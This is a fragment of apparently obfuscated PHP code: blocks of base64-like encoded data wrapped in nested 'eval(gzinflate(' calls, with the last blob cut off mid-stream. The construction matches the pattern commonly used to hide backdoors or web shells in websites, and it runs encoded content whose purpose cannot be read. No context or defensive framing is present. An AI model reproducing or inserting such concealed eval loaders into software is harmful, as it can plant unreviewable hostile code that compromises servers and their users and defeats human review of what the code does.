
79ON9sL9yWHud8Gcz4F2yBtU+tY1/MrLqd51m/1XDCeUsf6qAb
pvanCsfovOPjEtPJ/N0Q0/URfYs4byXTMdkpEFey0QJaQoBxQ1
JGp5UzF43eA3w6U+7nbBMZi7NNEIyn5XlgbubdwndxBB+U4Dn1
HXx/PkK6Leos6Rh2QLDVKlaXhmDusNENDX51QMZ1Y6TcuRhG5C
aoc793uQ1LqvgXPA6u9xTWVMzQ8X6VaU8KKE8QBLvpQ+15vNEk
lv66Gv2Pf9yvkoy0Afh65VayIXRpgQCPH166nvGLJaMDQSpmC5
ucNSadbrjs8tlWRjuj9Uoj3mqncbW7ZdRF4PT5n+b9PVLm+vWI
TREIcEW0zhMKwHYPYxwgqoE/rQiy9ro/H03V6/Z9YH6/NXu5P2
pIHvcPDsJAWU5eI8Sck/txv/r0VxYdo/IlQ/Xjfn2UUTA2piHX
OYxYZVvBR2vu6zlpIaVtQgTEl0X5ocjTdy/OUec4aPa9Ur8jHD
Mxy51Htv7UKGpLljPSBq/Oj/8alDudXZCOqAc4Lzmgx5dl/vCe
dyTK2pxf+1GG7AaeMGwaDgxlNGX5PGhQvHW8LXOob9yb9pKhD7
+PatAs3bPPnyYfvOBzsqfB+2B4SnwxqNRA/hIkjDXj3zpOLR3g
bdE4Q7+GjeDOQDrPc51VqRndH+c0zsjUwnyT+7PqdzJnAv8U7F
8IM43aeQv9+NFJjTXY3Mg33ORJ/KbmTKkg5zylEQCn40YdaoDL
28BBgjsSuPm06HecfjfQNU9K7e5KJgJeI2re+xdKFqrGzqFou6
xPTZLFWsDqTxCNScc9VWHqS+AbhSftzw6+/TBgy72XgxoQzEpW
qBNz4T7cumqN3LEoxqR0eW6KW/6FLV9qdiGhTi99eMaSKvtl5+
FDNpIC7WCeLxVZnLrP/8HvFrl1Q=='
))));
eval
(gzinflate(
rVygypqzB/MCZZ1G6T0jdD5tki+J4l9AePsA7D6tw1vFqfd9eN
JOk/EdkTfJgTkArU7L3TldrZnbEUh/0vbDuwGnuYLxU/rzV3YQ
1FBu9ksWLtP3UrMkuf2yY//S7RjHZhnj5NX+3IzkjcU9MYMizk
7YpWBbzH0GLRskn3a8RzFCx97heZDVyeAAZF8WN+nQLY6dc5LH
OW7tjQeLXeCQaCjLixPiGL0LXzJvz0wVayNWFClEHs82ggkvB2